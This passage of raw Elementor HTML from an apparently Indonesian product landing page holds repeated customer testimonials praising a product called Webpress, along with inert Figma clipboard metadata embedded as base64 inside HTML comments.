tn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-52561ee9 elementor-widget elementor-widget-image" data-id="52561ee9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5004302d" data-id="5004302d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633fce2a elementor-widget elementor-widget-image" data-id="633fce2a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c8542b9 elementor-widget elementor-widget-text-editor" data-id="5c8542b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]/oWq2FOX45HWE7zGPX2OQ8RRW0TKu5x31Gc3OhhyUsjQzKOxkCvCDlOsXkoEpv4GAFc1mdiTchd/DG28acW4U9dx3h8fAmcvIw/hg8RtEvBRfyp7eFPXSEF83SKD4akhSfkNNUeDwWjE81nySUhl/dPnwYv90/fgsLYP30GRW3/Fgrr+7dQuLR/C4XLXjRD9HImoxjfGbsHyUh0K6DHi3QFlYfR+CDGN/JApS43IzrCSt1oPxaythPtJ+PL0JcZAyMIAyDzbDhLpnNwNer2o1kS4ZOD/XiWDJvJ7sEMpkUozLNugfzBURuTdNsNdfoCrZo5+mkwjYZwiyPfethjXcxnHsxlaK7niepDADQ5uRxgFQFpLM4XisauhPCm5rf6tRVNMyzm8hOVF6KUKAYFY3g20kh2vQbBYMExi7FMFSyXIMJgN0AuV/C9wu7VbiHLwV8kO9iqQBjIi1R8a8bRXBnwf6WHzBRVwjrjcQHgVKZaMSwvoLzG1lCqDqBcys94y4HT5Ya/4vqNLspVs+mzfq3RVWvxWLfXYZPHcRAxUZ5ANGeXTzZ0eU1Ll9ci2WV5yjRV/nOdpcvrfUuVNwSav9Hvq6PSw7jwUN4UbKlT8MOtYIvlzTA+5b9gWR32+xGB3tMe2XICyh8VOPdyXI92/S779xhHL+THIrxzqh7XCFUO/fhm2+Q4ntDZ8Ln5PDGAL6F80lnsZCif3ESKgPIpLV0+taXbfVqo+affo8tneLp8JpNElM9qN9fJP9v1VPkcP1Tlcz39/WnvbJd2uqWN8IDyDEr281Y/bJO/DSX52811v4/yDnO9T/5OlOz3XX2Nc3cfHUL5vPX2Fufn+Sip9wKU1HuhebbFcbzI2lTJ74utpnL0l1ie4k2r51NvHTsdeQvBi2WjqfHtJg5AKJsoz6DcQHkryhaaZXsOSuJvtvR40NoG+9NuuZv0G+QU6uDWdbCPonQ3vTvvQultencR555N7+7TKP1N7/RtKIP2ZoffhW3Xon6vg9M1yn7HbvCMuIWS/TjXOduh/Hy3rZKGe7u9syHKl2KnZ7/uQxmgfFkfBkd5vxeElA9QUv5y/6xPPvK9Fsttv7fOeR8GHY/6o1D3Iw67KtHbwTRx/nb7OD2j3Ovr+qSvx/1A/6zylwt9P/RRjlGeQbkfBIisQkxQkk9R3opyivI2lK9AeTvKGco7UGYo70Q5R0k7HaC8G+VhECAmC3ERJfEuoSTeZZTEexAl8V6JknivQkm8V6Mk3mtQEu+1KIn3OhkEZwj4emn1VQ/fQIKQv0iCmG8kQdBfIkHUXyZB2F8hQdxfJUHgXyNB5DeBUF39dRJEfjMJIr+FBJHfSoLIbyNB5LeTIPI7SBD5nSSI/C4SRH43CNXn95Ag8ntJEPl9JIj8fhJE/g0SRP4ACSJ/kASRf5MEkT9EgsgfBnErkX+LBJE/QoLIHyVB5I+RIPJvkyDyx0kQ+XdIEPkTJIj8SRJE/hSI24j8aRJE/gwJIn+WBJF/lwSRf48EkT9HgsifJ0HkL5Ag8hdJEPlLIG4n8pdJEPkrJIj8VRJE/hoJIn+dBJF/nwSRv0GCyH9Agsh/SILI3wRxB5G/RYLI3yZB5O+QIPJ3SRD5eySI/H0SRP4jEkT+YxJE/hMSRP5TEHcS+QckiPxDEkT+MxJE/hEJIv85CSL/mASRf0KCyD8lQeSfkSDyX4C4i8h/SYLIf0WCyH9Ngsh/Q4LIf0uCyH9Hgsh/T4LI/0CCyP9Igsj/BEKFqH8mQeR/IUHkfyVB5H8jQeR/J0Hk/yBB5P8kQeT/IkHk/yZB5P+RV56ekTrNsV2L00IWKZTBnLETTadMYqSxM0v3mXbNU/w11sfptpBy+/I8zkRN6mO7MGq4xt0jP2HGhfxqFM0jpbuC7CoZ4/BlMSk0Rw/g8Cfk6pxtI13L9qJRejEDaewlu3s4Se4hfUNCOIrnUTIGVY/R5Yy5BBLDQ5w0Yxy7QS/P4311CaOrVg6TbZywhqRX1V2ibja/gRfGsf/fJodIlGYRxrYm1rZnxJygZXDHVGeEcZ2y8zVCDmkIZMdGykRxzjy6dphkyTYyUynqKPIr4BNiKUNCnYm+XAb2JNtJZ/vinFhJlNFnYlUR4R6S4Al7PhNr0QQynAwc1kBwSguQtiGrxNSsiOvAV+88T4ljsxTnCKigJ8czVoA4saPMZ7Gz+azNxckpx9JUNeJQXBPvpw8kFlA83JvBiCvyWiaMHRiyAQeAX1yIL4v7hdyBtJ1M4lZMywDeoKSR7MbArUl1t6W/ODbci5j/xrMMfiQXXMDM3WmwDSMj7R7GM9zCxGEEiyGmyNpYXc0EvG/xYUfcqI7RZCZeI5d2x5enexn2ILk8WlyKZtiB5Ir+qo/2IIJ9VtmzxQgelGs70Xi8jWuLJuSZuF8eW8+RhbECN9E5sS/kxWQ051HIYN15EDUSixHXyZnZECcacCs7ySybW8Xo0O4Spr3KL2+wz8JYHqb7+9FklOXLqTz/[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYYtn+U9ZvHew9QIaUp4kVBDOJCRFZGPeVdyFnksYUbIIcuhjUB1mEDFwWluEizCcclo4j9Pc7WIikzWLYijexysEmLuI5IGiV3eEgPRNUS/Cd2K0xiu9e6mpLNAuRC/PHdtzMBJGd4sCHhC8TaiPkqC/+PhLoEPUq6YUglc3BDCsADbw5ID7AqChUFXEabO51XBJu/+GOzXPBiakemUKewm/DdEvdvmEnA2oyj1naRvEWbL55AbELFmpmAJr+Ynyoo5aZA0OPF15xvdl0uoq0O1Bchi6ti6xYXcZ/[base64]/kK6oERHUxFKqWUWQg4LUeIHXyFhlGHWEqlYAo5C6XnFbLg9xcoZJ93gaJ5lKKegAWdI7hD8HFmpRQ26qCEV70E8HokIxhNvkIpOgi4zfBNnCOZpz1lWuqgVIcQ6rXna7j0HQ50FkApJYkAm0+hN2pxA/xlLkoSAUtSx8mNXSlJZ5fUw0tMrqoi9SPrEwTM3qJc5otmXOk3pRy5BFCqbPoI6QFRT7BwaJGpc/BDr+Lxmwi1vX3uZZEwdoAAfrgS9XSU6ilFPQGUerUH0gPMeSl0UcDNizP0NiTfcYSpr3c/6zv1eckIBoJS81AkYLHhVkLun+eymmbfxriJqdhs4cOJEr9IQNVOFHyWEx7fmp/[base64]/s+5KwDL7x3JkB4gpSIf5OVEIuhaqrYr5//Hd1dGplfDUpdx5fxny8/zH9+OjEy4eFaMK+c/P+rCHafVw9VcUR0FUbUE3gd5IvlyLjMRcCZ++ZWZcJzJTPkbX0CWYCaepzITAoytk+hy78oE/HQfBVG1BEr9Dw==(/figma)-->“Saya udah beli Webpress, dan sekarang omset<br />saya sudah ratusan juta&#8230;..”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-17b2f6ef elementor-widget elementor-widget-image" data-id="17b2f6ef" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="557" height="151" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/img-testimoni.png" class="attachment-large size-large wp-image-58" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-20419cab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20419cab" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a1c72d8" data-id="1a1c72d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50376282 elementor-widget elementor-widget-image" data-id="50376282" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1c4627b0 elementor-widget elementor-widget-text-editor" data-id="1c4627b0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]/oWq2FOX45HWE7zGPX2OQ8RRW0TKu5x31Gc3OhhyUsjQzKOxkCvCDlOsXkoEpv4GAFc1mdiTchd/DG28acW4U9dx3h8fAmcvIw/hg8RtEvBRfyp7eFPXSEF83SKD4akhSfkNNUeDwWjE81nySUhl/dPnwYv90/fgsLYP30GRW3/Fgrr+7dQuLR/C4XLXjRD9HImoxjfGbsHyUh0K6DHi3QFlYfR+CDGN/JA